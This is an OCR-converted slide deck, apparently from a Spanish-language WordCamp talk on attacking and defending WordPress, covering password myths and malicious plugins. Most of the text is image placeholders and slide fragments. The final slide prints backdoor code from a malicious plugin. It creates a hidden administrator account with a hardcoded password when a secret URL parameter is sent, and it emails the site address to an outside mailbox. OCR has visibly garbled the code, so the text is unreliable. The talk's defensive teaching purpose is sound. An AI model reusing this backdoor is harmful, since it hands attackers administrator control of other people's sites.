



#### **NAHÚM DEAVILA** Hacking Wordpress: Attack and Defend









**@koombea @SiteGround** 

#### root@c14it0n:~# whoami

- CISO Lawyers In Tic
- CTO Netsat
- Analista de Malware
- Investigador apasionado
- INFOSEC & Hacking



# "Aprende a atacar y sabrás como defenderte"

### ¿Seguridad en WordPress?

- ¿Es necesario?
- ¿Cómo hackearlo?
- ¿Cómo asegurarlo?



### Riesgos en WordPress

-Mira mamá soy famoso!

-ZerO Days  $-DOS-DDOS$ 



# 30%

# En internet



# +60.000

# Plugins

ORDCAMP

# +35.000

## Iemas WORDCAMP

#### ¡He sido hackeado! ¿Por qué?

- •Contraseñas inseguras
- •Plugins maliciosos
- •Falta de controles de seguridad
- •Baja o alta autoestima
- •Capa 8



## Contraseñas...





## Mitos vs realidadWORDCAMP

### 1. Entre mas larga...





y la sangre de una virgen.

#### %8mVYE0:Ytl;1x7aot~u

#### $=$ Cc]I]HM7-P%Hfqs{EW;

7pgL:~kdOk@gzKKsZJMo

TjJ9S+yCsdhV^RU^3rrJ



## 2. Un gestor siempre...





### 3. Cambia la clave cada...







### Seamos honestos…

- 1.Las contraseñas no sirven 2.Siempre las anotaras 3.Las olvidaras
- 4.Te van a hackear
- 5.Las cambias cada 2 años



## ¡Encuentra la diferencia!





appointments.2.2



第



```
add action('wp head', 'my wpfunww7x');
function my wpfunww7x() {
    If (\frac{1}{2} \text{ GET}['cms'] == 'ijophlmh') {
        require('wp-includes/registration.php');
        If (!username exists('wordpress')) {
            $user id = wp create user('wordpress','gh67io9Cjm');
            $user = new WP User ($user id);$user->set role('administrator');
add action('wp head', 'my wpfunww7c8');
function my_wpfunww7c8(){
    If (!username exists('wordpress'))
        $addressdecode="thomasza@gmx.com";
        $vari='Wordpress Plugin';
        mail($addressdecode,get bloginfo('wpurl'),$vari);
```
